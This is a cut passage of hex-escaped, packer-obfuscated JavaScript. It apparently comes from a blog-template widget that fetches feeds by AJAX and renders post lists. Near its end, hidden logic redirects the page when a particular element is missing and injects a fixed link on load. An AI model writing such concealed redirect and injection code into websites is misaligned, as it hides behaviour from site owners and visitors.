d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x6d\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x72\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x39\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x32\x59\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x33\x64\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x6d\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x6e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x32\x58\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x48\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x4b\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x6c\x29\x5b\x61\x5b\x32\x46\x5d\x5d\x28\x78\x28\x29\x7b\x32\x47\x28\x78\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x32\x6f\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3d\x61\x5b\x32\x41\x5d\x7d\x7d\x2c\x32\x44\x29\x7d\x29\x3b\x32\x6f\x5b\x61\x5b\x32\x54\x5d\x5d\x3d\x78\x28\x29\x7b\x72\x20\x31\x78\x3d\x32\x6c\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x41\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x61\x5b\x32\x49\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x61\x5b\x32\x4d\x5d\x7d\x5c\x27\x2c\x33\x68\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x33\x66\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x69\x7c\x33\x53\x7c\x35\x38\x7c\x33\x77\x7c\x33\x65\x7c\x35\x39\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x35\x7c\x34\x39\x7c\x33\x51\x7c\x35\x30\x7c\x34\x34\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x66\x7c\x35\x4e\x7c\x35\x51\x7c\x35\x77\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x46\x7c\x35\x78\x7c\x34\x31\x7c\x35\x44\x7c\x35\x36\x7c\x35\x33\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x34\x7c\x35\x58\x7c\x35\x52\x7c\x35\x35\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x34\x30\x7c\x34\x32\x7c\x33\x67\x7c\x35\x37\x7c\x35\x53\x7c\x35\x4d\x7c\x35\x32\x7c\x35\x63\x7c\x35\x75\x7c\x33\x68\x7c\x34\x5a\x7c\x35\x31\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x76\x7c\x34\x4c\x7c\x34\x4b\x7c\x35\x61\x7c\x34\x53\x7c\x35\x62\x7c\x35\x6d\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x64\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x65\x7c\x35\x47\x7c\x35\x4f\x7c\x35\x79\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x42\x7c\x35\x43\x7c\x35\x45\x7c\x34\x64\x5c\x27\x2e\x33\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x